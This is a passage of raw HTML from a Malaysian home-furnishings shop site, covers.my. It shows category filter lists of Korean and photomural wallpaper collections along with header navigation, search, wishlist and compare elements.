	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
